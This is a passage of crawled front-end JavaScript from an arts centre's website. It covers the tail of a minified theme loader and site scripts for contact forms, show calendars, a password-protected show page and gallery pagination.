loaded",execfn:"SEMICOLON_dribbbleShotsInit",pluginfn:"$.jribbble",trigger:"pluginDribbbleReady",class:"has-plugin-dribbble"}),SEMICOLON.initialize.functions({element:e,default:".dribbble-shots",file:"plugins.imagesloaded.js",error:"plugins.imagesloaded.js: Plugin could not be loaded",pluginfn:"$().imagesLoaded",trigger:"pluginImagesLoadedReady",class:"has-plugin-imagesloaded"})},navTree:function(e){SEMICOLON.initialize.functions({element:e,default:".nav-tree",file:"plugins.navtree.js",error:"plugins.navtree.js: Plugin could not be loaded",execfn:"SEMICOLON_navtreeInit",pluginfn:'typeof scwNavTreePlugin !== "undefined"',trigger:"pluginNavTreeReady",class:"has-plugin-navtree"})},carousel:function(e){SEMICOLON.initialize.functions({element:e,default:".carousel-widget",file:"plugins.carousel.js",error:"plugins.carousel.js: Plugin could not be loaded",execfn:"SEMICOLON_carouselInit",pluginfn:"$().owlCarousel",trigger:"pluginCarouselReady",class:"has-plugin-carousel"})},masonryThumbs:function(e){SEMICOLON.initialize.functions({element:e,default:".masonry-thumbs",file:"plugins.masonrythumbs.js",error:"plugins.masonrythumbs.js: Plugin could not be loaded",execfn:"SEMICOLON_masonryThumbsInit",pluginfn:'$().isotope && typeof scwMasonryThumbsPlugin !== "undefined"',trigger:"pluginMasonryThumbsReady",class:"has-plugin-masonrythumbs"})},notifications:function(e){SEMICOLON.initialize.functions({element:e,default:!1,file:"plugins.notify.js",error:"plugins.notify.js: Plugin could not be loaded",execfn:"SEMICOLON_notificationInit",pluginfn:'typeof toastr !== "undefined"',trigger:"pluginNotifyReady",class:"has-plugin-toastr"})},textRotator:function(e){SEMICOLON.initialize.functions({element:e,default:".text-rotater",file:"plugins.textrotator.js",error:"plugins.textrotator.js: Plugin could not be loaded",execfn:"SEMICOLON_textRotatorInit",pluginfn:"$().Morphext",trigger:"pluginTextRotatorReady",class:"has-plugin-textrotator"})},linkScroll:function(e){SEMICOLON.initialize.functions({element:e,default:"a[data-scrollto]",file:"plugins.linkscroll.js",error:"plugins.linkscroll.js: Plugin could not be loaded",execfn:"SEMICOLON_linkScrollInit",pluginfn:'typeof scwLinkScrollPlugin !== "undefined"',trigger:"pluginLinkScrollReady",class:"has-plugin-linkscroll"})},ajaxForm:function(e){SEMICOLON.initialize.functions({element:e,default:".form-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:!1,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"}),SEMICOLON.initialize.functions({element:e,default:".form-widget",file:"plugins.ajaxform.js",error:"plugins.ajaxform.js: Plugin could not be loaded",execfn:"SEMICOLON_ajaxFormInit",pluginfn:'typeof scwAjaxFormPlugin !== "undefined"',trigger:"pluginAjaxFormReady",class:"has-plugin-ajaxform"})},subscription:function(e){SEMICOLON.initialize.functions({element:e,default:".subscribe-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:!1,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"}),SEMICOLON.initialize.functions({element:e,default:".subscribe-widget",file:"plugins.subscribe.js",error:"plugins.subscribe.js: Plugin could not be loaded",execfn:"SEMICOLON_subscribeFormInit",pluginfn:'typeof scwSubscribeFormPlugin !== "undefined"',trigger:"pluginSubscribeFormReady",class:"has-plugin-subscribeform"})},shapeDivider:function(e){SEMICOLON.initialize.functions({element:e,default:".shape-divider",file:"plugins.shapedivider.js",error:"plugins.shapedivider.js: Plugin could not be loaded",execfn:"SEMICOLON_shapeDividerInit",pluginfn:'typeof scwShapeDividerPlugin !== "undefined"',trigger:"pluginShapeDividerReady",class:"has-plugin-shapedivider"})},ticker:function(e){SEMICOLON.initialize.functions({element:e,default:".scw-ticker",file:"plugins.ticker.js",error:"plugins.ticker.js: Plugin could not be loaded",execfn:"SEMICOLON_tickerInit",pluginfn:'typeof scwTickerPlugin !== "undefined"',trigger:"pluginTickerReady",class:"has-plugin-ticker"})},stickySidebar:function(e){SEMICOLON.initialize.functions({element:e,default:".sticky-sidebar-wrap",file:"plugins.stickysidebar.js",error:"plugins.stickysidebar.js: Plugin could not be loaded",execfn:"SEMICOLON_stickySidebarInit",pluginfn:"$().scwStickySidebar",trigger:"pluginStickySidebarReady",class:"has-plugin-stickysidebar"})},cookieNotify:function(e){SEMICOLON.initialize.functions({element:e,default:".gdpr-settings,[data-cookies]",file:"plugins.cookie.js",error:"plugins.cookie.js: Plugin could not be loaded",execfn:"SEMICOLON_cookieInit",pluginfn:'typeof Cookies !== "undefined"',trigger:"pluginCookieReady",class:"has-plugin-cookie"})},cartQuantity:function(){SEMICOLON.initialize.functions({default:".qty",file:"plugins.quantity.js",error:"plugins.quantity.js: Plugin could not be loaded",execfn:"SEMICOLON_quantityInit",pluginfn:'typeof scwQuantityPlugin !== "undefined"',trigger:"pluginQuantityReady",class:"has-plugin-quantity"})},readmore:function(){SEMICOLON.initialize.functions({default:"[data-readmore]",file:"plugins.readmore.js",error:"plugins.readmore.js: Plugin could not be loaded",execfn:"SEMICOLON_readmoreInit",pluginfn:'typeof scwReadMorePlugin !== "undefined"',trigger:"pluginReadMoreReady",class:"has-plugin-readmore"})},pricingSwitcher:function(){SEMICOLON.initialize.functions({default:".pts-switcher",file:"plugins.pricingswitcher.js",error:"plugins.pricingswitcher.js: Plugin could not be loaded",execfn:"SEMICOLON_pricingSwitcherInit",pluginfn:'typeof scwPricingSwitcherPlugin !== "undefined"',trigger:"pluginPricingSwitcherReady",class:"has-plugin-pricing-switcher"})},extras:function(){e(window).on("pluginBootstrapReady",function(){e().tooltip?e('[data-toggle="tooltip"]').tooltip({container:"body"}):console.log("extras: Bootstrap Tooltip not defined."),e().popover?e("[data-toggle=popover]").popover():console.log("extras: Bootstrap Popover not defined.")}),e(".style-msg").on("click",".close",function(i){e(this).parents(".style-msg").slideUp(),i.preventDefault()}),e("#page-menu-trigger").off("click").on("click",function(){return t.toggleClass("top-search-open",!1),H.toggleClass("page-menu-open"),!1}),H.find("nav").off("click").on("click",function(e){t.toggleClass("top-search-open",!1),Y.toggleClass("top-cart-open",!1)}),SEMICOLON.isMobile.any()&&t.addClass("device-touch")}},SEMICOLON.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return SEMICOLON.isMobile.Android()||SEMICOLON.isMobile.BlackBerry()||SEMICOLON.isMobile.iOS()||SEMICOLON.isMobile.Opera()||SEMICOLON.isMobile.Windows()}},SEMICOLON.customization={onReady:function(){},onLoad:function(){},onResize:function(){}},SEMICOLON.documentOnResize={init:function(){SEMICOLON.header.menufunctions(),SEMICOLON.header.fullWidthMenu(),SEMICOLON.header.stickyMenu(),SEMICOLON.initialize.dataResponsiveHeights(),SEMICOLON.initialize.stickFooterOnSmall(),SEMICOLON.slider.sliderDimensions(),SEMICOLON.slider.sliderParallax(),SEMICOLON.widget.html5Video(),SEMICOLON.widget.masonryThumbs(),SEMICOLON.initialize.dataResponsiveClasses(),SEMICOLON.customization.onResize(),M=i.width(),e(window).trigger("scwWindowResize")}},SEMICOLON.documentOnReady={init:function(){SEMICOLON.initialize.init(),SEMICOLON.header.init(),(q.length>0||W.length>0)&&SEMICOLON.slider.init(),B.length>0&&SEMICOLON.portfolio.init(),SEMICOLON.widget.init(),SEMICOLON.documentOnReady.windowscroll(),SEMICOLON.customization.onReady(),t.hasClass("adaptive-color-scheme")&&(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches&&t.toggleClass("dark",!0),window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",function(e){e.matches?t.toggleClass("dark",!0):t.toggleClass("dark",!1)})),t.off("click").on("click",'a[href*="#"]',function(){i.on("beforeunload",function(){i.scrollTop(0)})});let n=location.hash;e(n).length>0&&e(".one-page-menu").find('[data-href="'+n+'"]').length>0&&i.scrollTop(0)},windowscroll:function(){a.length>0&&(en=a.offset().top,l.addClass("position-absolute"),et=l.offset().top,l.removeClass("position-absolute"));let n=a.attr("data-sticky-offset");if(void 0!==n){if("full"==n){et=i.height();let s=a.attr("data-sticky-offset-negative");void 0!==s&&(et=et-s-1)}else et=Number(n)}else"undefined"===et&&(et=en);H.find("#page-menu-wrap");let o=l.outerHeight(),r=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style"),c;H.length>0&&(A.css({height:H.find("#page-menu-wrap").outerHeight()}),setTimeout(function(){a.length>0&&!a.hasClass("no-sticky")&&(t.hasClass("device-xl")||"true"==u)?(es=H.offset().top-l.outerHeight(),r.appendChild(d),c="#page-menu.sticky-page-menu:not(.dots-menu) #page-menu-wrap { top: "+o+"px; }",d.type="text/css",d.appendChild(document.createTextNode(c))):es=H.offset().top},1e3)),SEMICOLON.header.stickyMenu(et),SEMICOLON.header.stickyPageMenu(es),window.addEventListener("scroll",function(){SEMICOLON.initialize.goToTopScroll(),e("body.open-header.close-header-on-scroll").removeClass("side-header-open"),SEMICOLON.header.stickyMenu(et),SEMICOLON.header.stickyPageMenu(es),SEMICOLON.header.logo()}),window.addEventListener("DOMContentLoaded",onScrollSliderParallax,!1),i.scrollEnd(function(){let e=l.outerHeight();S.length>0&&e>S.outerHeight()&&(S.css({height:e}),t.hasClass("device-xl")&&SEMICOLON.header.includeOffset()),H.length>0&&a.length>0&&!a.hasClass("no-sticky")&&t.hasClass("device-xl")&&H.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find(D).css({top:e+"px"})},500),window.onfocus=function(){let e=l.outerHeight();S.length>0&&e>S.outerHeight()&&S.css({height:e})}}},SEMICOLON.documentOnLoad={init:function(){SEMICOLON.slider.swiperSliderMenu(!0),SEMICOLON.slider.revolutionSliderMenu(!0),SEMICOLON.initialize.stickFooterOnSmall(),SEMICOLON.widget.gridInit(),i.on("pluginIsotopeReady",function(){SEMICOLON.widget.filterInit(),SEMICOLON.widget.masonryThumbs()}),SEMICOLON.widget.parallax(),SEMICOLON.widget.loadFlexSlider(),SEMICOLON.widget.html5Video(),SEMICOLON.widget.ticker(),SEMICOLON.header.responsiveMenuClass(),SEMICOLON.initialize.modal(),SEMICOLON.customization.onLoad()}};let i=e(window),n,t=e("body"),s=e("#wrapper"),a=e("#header"),l=e("#header-wrap"),o=e(".include-header"),r=a.attr("data-logo-height")||100,d=a.attr("data-sticky-logo-height")||60,u=a.attr("data-mobile-sticky")||"false",c=a.attr("data-mobile-logo-height")||Number(r),g=(a.attr("data-mobile-sticky-logo-height"),a.attr("data-menu-padding")||39),f=a.attr("data-sticky-menu-padding")||19,p=!a.hasClass("header-size-lg")&&!a.hasClass("header-size-md")&&!a.hasClass("header-size-sm")&&!a.hasClass("header-size-custom"),h=a.attr("data-sticky-shrink")||"true",m=a.attr("data-sticky-shrink-offset")||300,O=e(".primary-menu"),C=O.find(".menu-container:not(mobile-primary-menu):not(.custom-spacing)").children(".menu-item").children(".menu-link"),S="",I=(l.outerHeight(),l.find(".header-row:eq(0)"),e("#content"),e("#footer")),M=i.width(),b=a.attr("class"),y=l.attr("class"),L=a.attr("data-sticky-class"),E=a.attr("data-responsive-class"),N=e("#logo"),k=N.find(".standard-logo"),v=(k.find("img").outerWidth(),N.find(".retina-logo")),x=k.find("img").attr("src"),w=v.find("img").attr("src"),j=k.attr("data-dark-logo"),P=v.attr("data-dark-logo"),z=k.attr("data-sticky-logo"),R=v.attr("data-sticky-logo"),_=k.attr("data-mobile-logo"),T=v.attr("data-mobile-logo"),F,H=e("#page-menu"),A="",D=H.find("#page-menu-wrap"),B=(e(".one-page-menu"),e(".portfolio")),q=(e(".shop"),e("#slider")),V=e(".slider-parallax"),W=e(".slider-element"),U=e("#page-title"),Q=e(".top-search-form"),Y=e("#top-cart"),G=(e("#top-social").find("li"),e("#gotoTop")),K="YOUR-API-KEY",X,J,Z=document.querySelector(".slider-parallax"),ee=document.querySelector(".slider-parallax .slider-caption"),ei=document.querySelector(".slider-inner"),en=0,et=0,es=0,ea;e(document).ready(SEMICOLON.documentOnReady.init),i.on("load",SEMICOLON.documentOnLoad.init),i.on("resize",function(){let i=e(this);clearTimeout(ea),ea=setTimeout(function(){i.width()!==M&&SEMICOLON.documentOnResize.init()},250)})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/assets/js/newslatter.js
body_size: 595
content:
(function($) {
    $(document).ready(function() {

        $('#quick-contact-form').on('submit', function(event) {
            var formData = $('#quick-contact-form').serialize();

            event.preventDefault();
            $.ajax({
                url: "/admin/quick-contact",
                type: "POST",
                headers: {
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                },
                data: formData,
                success: function(response) {
                    if (response.success == true) {
                        document.getElementById("quick-contact-form").reset();
                        $(".form-process").css("display", "none");
                        $(".thankyou").css("display", "block");
                        setTimeout(function() {
                            $(".thankyou").css("display", "none");
                        }, 5000)
                    }

                },
            });
        });


        $('#contactForm').on('submit', function(event) {
            event.preventDefault();

            let email = $('#email').val();

            $.ajax({
                url: "/admin/contact-form",
                type: "POST",
                headers: {
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                },
                data: {
                    email: email,
                },
                success: function(response) {
                    $('#email').val('');

                },
            });
        });
        $('#footercontactForm').on('submit', function(event) {
            event.preventDefault();

            let email = $('#footer_email').val();
            $.ajax({
                url: "/admin/contact-form",
                type: "POST",
                headers: {
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                },
                data: {
                    email: email,
                },
                success: function(response) {
                    $('#footer_email').val('');
                    $(".icon-line-loader").addClass("icon-email2");
                    $(".icon-line-loader").removeClass("icon-spin");
                    $(".icon-line-loader").removeClass("icon-line-loader");
                },
            });
        });
    });
    "use strict";
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/fullcalendar/dwg-fullcalendar-custom.js
body_size: 2674
content:
jQuery(document).ready(function ($) {

    /**
     * Customized the window open process to open window in full screen.
     */
    var orgOpen = window.open;
    window.open = function (...args) {
        /* console.log('args befor', args) */
        if (args[2] != undefined) {
            var arguments = args[2].split(',');
            var arraywidth = arguments.filter(element => element.includes("width"));
            if (arraywidth.length == 1) {
                var arraywidthIndex = arguments.indexOf(arraywidth[0]);
                arguments[arraywidthIndex] = "width=" + screen.availWidth;
            }
            var arrayheight = arguments.filter(element => element.includes("height"));
            if (arrayheight.length == 1) {
                var arrayheightIndex = arguments.indexOf(arrayheight[0]);
                arguments[arrayheightIndex] = "height=" + screen.availWidth;
            }
            args[2] = arguments.toString();
        }
        return orgOpen(...args);
    }
    // calender datepicker
    if ($('#allShows').length) {
        var shows = JSON.parse($('#allShows').val());
    } else {
        var shows = [];
    }

    function getFormattedDateMDY(date) {
        var year = date.getFullYear();
        var month = (1 + date.getMonth()).toString();
        month = month.length > 1 ? month : '0' + month;
        var day = date.getDate().toString();
        day = day.length > 1 ? day : '0' + day;
        return month + '/' + day + '/' + year;
    }

    function findShow(date) {
        return shows.find(obj => {
            return obj.production_sale_date == getFormattedDateMDY(date)
        })
    }
    var today = new Date();
    var pday = $('.sandbox-container').data("pdate");
    if( pday !== undefined ) {
        today = new Date(pday);    
    }
    $('.sandbox-container').datepicker({
        todayHighlight: true,
        beforeShowDay: function (date) {
            var result = findShow(date);
            if (result) {
                return {
                    tooltip: result.long_title,
                    classes: 'custom-tooltip',
                };
            } else {
                return {
                    tooltip: 'No show available',
                    classes: '',
                };
            }
        },
        defaultViewDate: { year: today.getFullYear(), month: String(today.getMonth()).padStart(2, '0'), day: String(today.getDate()).padStart(2, '0') }
    });
    $('.x-calender-shows-details').on('click', function (e) {
        $(this).parent('.container-calender-shows-details').hide(100);
    });
    $('.sandbox-container').on('changeDate', function (e) {
        //ajax call
        $(this).prev('.container-calender-shows-details').hide(100);
        $(this).prev('.container-calender-shows-details').show(100);
        $(this).prev('.container-calender-shows-details').children('.show-details-date').html("<div class='spinner-border' role='status><span class='sr-only'></span></div>");
        var that = $(this);
        $.ajax({
            type: "POST",
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            data: { date: getFormattedDateMDY(e.date) },
            url: '/get-shows-details',
            cache: false,
            async: true,
            success: function (res) {
                $(that).prev('.container-calender-shows-details').children('.show-details-date').html(res.html);
                $(that).prev('.container-calender-shows-details').show(100);
            },
            error: function (res) {
                $(that).prev('.container-calender-shows-details').hide(100);
            }
        });
    });
    var showCategory = $('#showCategory').val();


    $('.sandbox-container').find('.removeText').remove()
    fullDateCalendar();


    /** magnificPopup changed the Next and Previous buttons title on hover. */
    $.extend(true, $.magnificPopup.defaults, {
        gallery: {
            tPrev: 'Previous', // Alt text on left arrow
            tNext: 'Next', // Alt text on right arrow
        },
    });

});

function showCategory(showCategory) {
    $('#showCategory').val(showCategory);
    $(".showCategoryBtn").removeClass("active");
    $("." + showCategory).addClass("active");
    $('#calendar').fullCalendar('destroy');
    $('#calendar').empty();
    $('#list-calendar').fullCalendar('destroy');
    $('#list-calendar').empty();
    fullDateCalendar();
    $('.action').text($('.' + showCategory).first().text());
}


function fullDateCalendar() {
    $('#calendar').fullCalendar({
        header: {
            left: 'prev',
            center: 'title',
            // right: 'month,agendaWeek,agendaDay'
            right: 'next'
        },

        editable: true,
        eventLimit: true, // allow "more" link when too many events
        events: {
            url: "/fullcalenderAjax",
            method: 'GET',
            data: {
                showCategory: function () {
                    return $('#showCategory').val();
                }
            }
        },
        eventRender: function (event, element, view) {
            if (event.seo_link != '' && event.seo_link != null) {
                if (event.seo_link.charAt(0) === '/') {
                    event.seo_link = event.seo_link.substring(1);
                }
                event.url = event.url + '/' + event.seo_link;
            } else {
                event.url = event.url + '/' + event.id;
            }
            return $('<div><a href="' + event.url + '"><span class="event_title">' + event.title + '</span></a><p class="event_time"><span>' + event.start_time + '</span><a href="' + event.url + '"> - More Info </a></p></div>');
        },
    });

    $('#list-calendar').fullCalendar({
        header: {
            left: 'prev',
            center: 'title',
            // right: 'month,agendaWeek,agendaDay'
            right: 'next'
        },

        defaultView: 'listMonth',
        editable: true,
        eventLimit: true, // allow "more" link when too many events
        events: {
            url: "/fullcalenderAjax",
            method: 'GET',
            data: {
                showCategory: function () {
                    return $('#showCategory').val();
                }
            }
        },
        eventRender: function (event, element, view) {
            if (event.seo_link != '' && event.seo_link != null) {
                if (event.seo_link.charAt(0) === '/') {
                    event.seo_link = event.seo_link.substring(1);
                }
                event.url = event.url + '/' + event.seo_link;
            } else {
                event.url = event.url + '/' + event.id;
            }
            return $('<tr class="list-cal-row"><td>' + event.event_start_date + '<br> ' + event.start_time + '</td><td><a href=' + event.url + '><span class="event_title">' + event.title + '</span></a></td><td><a href="' + event.url + '" class="btn list-btn btn-primary btn-sm center">More Info</a></td></tr>');
        },
    });

    $('#calendar-crackercomedy').fullCalendar({
        header: {
            left: 'prev',
            center: 'title',
            // right: 'month,agendaWeek,agendaDay'
            right: 'next'
        },

        editable: true,
        eventLimit: true, // allow "more" link when too many events
        events: {
            url: "/fullcalenderAjax",
            method: 'GET',
            data: {
                showCategory: function () {
                    return $('#showCategory').val();
                }
            }
        },
        eventRender: function (event, element, view) {
            if (event.seo_link != '' && event.seo_link != null) {
                if (event.seo_link.charAt(0) === '/') {
                    event.seo_link = event.seo_link.substring(1);
                }
                event.url = event.url + '/' + event.seo_link;
            } else {
                event.url = event.url + '/' + event.id;
            }
            return $('<div class="calendar-info-pan"><img alt="' + event.title + '" data-src="' + event.image + '" src="' + event.image + '"><div><a href="' + event.url + '"><span class="event_title">' + event.title + '</span></a><p class="event_time"><span>' + event.start_time + '</span><a href="' + event.url + '"> - More Info </a></p></div></div>');
        },
    });

    $('#list-calendar-crackercomedy').fullCalendar({
        header: {
            left: 'prev',
            center: 'title',
            // right: 'month,agendaWeek,agendaDay'
            right: 'next'
        },

        defaultView: 'listMonth',
        editable: true,
        eventLimit: true, // allow "more" link when too many events
        events: {
            url: "/fullcalenderAjax",
            method: 'GET',
            data: {
                showCategory: function () {
                    return $('#showCategory').val();
                }
            }
        },
        eventRender: function (event, element, view) {
            if (event.seo_link != '' && event.seo_link != null) {
                if (event.seo_link.charAt(0) === '/') {
                    event.seo_link = event.seo_link.substring(1);
                }
                event.url = event.url + '/' + event.seo_link;
            } else {
                event.url = event.url + '/' + event.id;
            }
            var ticket_button_title = 'Buy Tickets';
            var ticket_button_url = '';
            if(event.buy_ticketes_button_title)
            {
                ticket_button_title = event.buy_ticketes_button_title;
            }
            if(event.ticketing_link)
            {
                ticket_button_url = '<tr class="list-cal-btns"><td colspan="2"><a href="' + event.ticketing_link + '" class="btn list-btn btn-primary btn-sm center">'+ticket_button_title+'</a></td></tr>';
            }
            return $('<tr class="list-cal-row"><td>' + event.event_start_date + '<br> ' + event.start_time + '<br><a href=' + event.url + '><span class="event_title">' + event.title + '</span></a></td> <td align="right"> <img alt="' + event.title + '" data-src="' + event.image + '" src="' + event.image + ' " height="auto" width="45"></td> </tr>  <tr class="list-cal-btns more-info-for-mobile"><td colspan="2"><a href="' + event.url + '" class="btn list-btn btn-primary btn-sm center">More Info</a></td> </tr>'+ticket_button_url);
        },
    });
    
    $(".fc-icon-left-single-arrow").addClass("fc-icon-left-double-arrow");
    $(".fc-icon-left-single-arrow").removeClass("fc-icon-left-single-arrow");
    $(".fc-icon-right-single-arrow").addClass("fc-icon-right-double-arrow");
    $(".fc-icon-right-single-arrow").removeClass("fc-icon-right-single-arrow");
}

function fullDateCalendar12() {
    $('#calendar').fullCalendar({
        header: {
            left: 'prev',
            center: 'title',
            // right: 'month,agendaWeek,agendaDay'
            right: 'next'
        },
        editable: true,
        eventRender: function (event, element, view) {
            if (event.seo_link != '' && event.seo_link != null) {
                if (event.seo_link.charAt(0) === '/') {
                    event.seo_link = event.seo_link.substring(1);
                }
                event.url = event.url + '/' + event.seo_link;
            } else {
                event.url = event.url + '/' + event.id;
            }
            return $('<div><a href="' + event.url + '"><span class="event_title">' + event.title + '</span></a><p class="event_time"><span>' + event.start_time + '</span><a href="' + event.url + '"> - More Info </a><p></div>');
        },
        isLoading: true,

        events: {
            url: "/fullcalenderAjax",
            method: 'GET',
            data: {
                showCategory: function () {
                    return $('#showCategory').val();
                }
            }
        }
    });

}
$('#show-password-form').on('submit', function (e) {
    e.preventDefault();
    var formData = new FormData(this);
    $.ajax({
        type: 'POST',
        url: $(this).attr('action'),
        data: formData,
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function () {
            $('#password-show-submit').attr('disabled', 'disabled');
            $('#password-show-submit').html('WAIT')
        },
        success: function (data) {
            $('.error-block').html('');
            if (data.success === true) {
                location.reload();
            } else {
                $($('[name="password"]')).closest('.form-group').addClass('error');
                $($('[name="password"]')).closest('.form-group').find('.error-block').html(data.message);
            }
            $('#password-show-submit').removeAttr('disabled');
            $('#password-show-submit').html('UNLOCK');
        },
        error: function (data) {
            var errors = data.responseJSON;
            $('#password-show-submit').removeAttr('disabled');
            $('#password-show-submit').html('UNLOCK');
            jQuery.each($('.form-group'), function (key, value) {
                $(this).removeClass('has-error');
            });
            console.log(errors)
            jQuery.each($('.form-group'), function (key, value) {
                $(this).removeClass('has-error');
            });
            jQuery.each(errors.errors, function (key, value) {
                $($('[name="' + key + '"]')).closest('.form-group').addClass('error');
                $($('[name="' + key + '"]')).closest('.form-group').find('.error-block').html(value);
            });
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/gallerys-ajax.js
body_size: 1781
content:
$(document).ready(function() {
    $('.active-1').addClass("active");
});

function reinitilizePackages(elementClass) {
    if (elementClass.length > 0) {
        window.requestAnimationFrame(window.SEMICOLON.documentOnLoad.init)
        window.requestAnimationFrame(window.SEMICOLON.documentOnReady.init)
        window.scwMasonryThumbsPlugin = {}
        setTimeout(function() {
            let settings = {
                element: '',
                default: '.masonry-thumbs',
                file: 'plugins.masonrythumbs.js',
                error: 'plugins.masonrythumbs.js: Plugin could not be loaded',
                execfn: 'SEMICOLON_masonryThumbsInit',
                pluginfn: '$().isotope && typeof scwMasonryThumbsPlugin !== "undefined"',
                trigger: 'pluginMasonryThumbsReady',
                class: 'has-plugin-masonrythumbs'
            };
            window.SEMICOLON.initialize.functions(settings)
            window.__sharethis__.initialize()
        }, 100);
    }
}

function LoadMoreExhibit() {
    $('#gallery-block-exhibit').addClass("gallery-block");
    $('.loader-exhibit').show();
    var formData = $('#gallery-ajax-form-exhibit').serialize();
    var per_page_items = $('#per_page_items').val();
    var per_page_items_fixed = $('#per_page_items_fixed').val();
    var totalgallery = $('#totalgallery').val();
    if(per_page_items_fixed){
        var nexblock = Number($('#per_page_items').val()) + Number($('#per_page_items_fixed').val()) ;
    }else{
        var nexblock = Number($('#per_page_items').val()) + 1 ;
    }
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&loadmore=" + true,
        url: $('#ajax-url-exhibit').val(),
        cache: false,
        beforeSend: function() {
            $('#loadMoreBtn').html("Loading...");
        },
        success: function(html) {
            $('#gallery-block-exhibit').fadeOut(500, function() {

                $("#gallery-block-exhibit").empty(html);
                $("#gallery-block-exhibit").html(html);
                $("#gallery-block-exhibit").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });
                $('.loader-exhibit').hide();
                $('#gallery-block-exhibit').removeClass("gallery-block");

                $('#per_page_items').val(nexblock)
                if (totalgallery == nexblock || totalgallery < nexblock) {
                    $("#loadMoreBtn").hide();
                }
                $('#loadMoreBtn').html("Load More");
            });
        }
    });

       
}

function paginationPage(id) {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var activeClass = ".active-" + id;
    var pagenumber = $('#pagenumber').val();
    var lastPage = $('#lastPage').val();
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&offset=" + id,
        url: $('#ajax-url').val(),
        cache: false,
        async: true,
        success: function(html) {

            //we have the data now
            $('#gallery-block').fadeOut(500, function() {
                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");

                //     scrollTop: $("#gallery-block").offset().top
                // }, 500);
                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });
                $('.page-item').removeClass("active");
                $(activeClass).addClass("active");
                if (id > 1) {
                    $('.previewsLink').removeClass("disabled");
                } else {
                    $('.previewsLink').addClass("disabled");
                }
                if (id != lastPage) {
                    $('.nextLink').removeClass("disabled");
                } else {
                    $('.nextLink').addClass("disabled");
                }
                $('#pagenumber').val(id)

            });


        }
    });
}

function previousPage() {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var id = Number($('#pagenumber').val()) - 1;
    var activeClass = ".active-" + id;;
    var lastPage = $('#lastPage').val();
    var lastPage = $('#lastPage').val();
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&offset=" + id,
        url: $('#ajax-url').val(),
        cache: false,
        async: true,
        success: function(html) {
            $('#gallery-block').fadeOut(500, function() {
                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");


                // $('html, body').animate({
                //     scrollTop: $("#gallery-block").offset().top
                // }, 500);

                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });

                $('.page-item').removeClass("active");
                $(activeClass).addClass("active");
                if (id > 1) {
                    $('.previewsLink').removeClass("disabled");
                } else {
                    $('.previewsLink').addClass("disabled");
                }
                if (id != lastPage) {
                    $('.nextLink').removeClass("disabled");
                } else {
                    $('.nextLink').addClass("disabled");
                }
                $('#pagenumber').val(id)


            });
        }

    });
}

function nextPage() {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var id = Number($('#pagenumber').val()) + 1;
    var activeClass = ".active-" + id;
    var lastPage = $('#lastPage').val();
    $.ajax({
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: formData + "&offset=" + id,
        url: $('#ajax-url').val(),
        cache: false,
        async: true,
        success: function(html) {
            $('#gallery-block').fadeOut(500, function() {

                $("#gallery-block").empty(html);
                $("#gallery-block").html(html);
                $('.loader').hide();
                $('#gallery-block').removeClass("gallery-block");

                // $('html, body').animate({
                //     scrollTop: $("#gallery-block").offset().top
                // }, 500);

                $("#gallery-block").fadeIn(500, function() {
                    reinitilizePackages($(".masonry-thumbs"))
                });

                $('.page-item').removeClass("active");
                $(activeClass).addClass("active");
                if (id > 1) {
                    $('.previewsLink').removeClass("disabled");
                } else {
                    $('.previewsLink').addClass("disabled");
                }
                if (id != lastPage) {
                    $('.nextLink').removeClass("disabled");
                } else {
                    $('.nextLink').addClass("disabled");
                }
                $('#pagenumber').val(id)
            });

        }
    });
}

function LoadMore() {
    $('#gallery-block').addClass("gallery-block");
    $('.loader').show();
    var formData = $('#gallery-ajax-form').serialize();
    var per_page_items = $('#per_page_items').val();
    var per_page_items_fixed = $('#per_page_items_fixed').val();
    var totalgallery = $('#totalgallery').val();
    if(per_page_items_fixed){
        var nexblock = Number($('#per_page_items').val()) + Number($('#per_page_items_fixed').val()) ;
    }else{
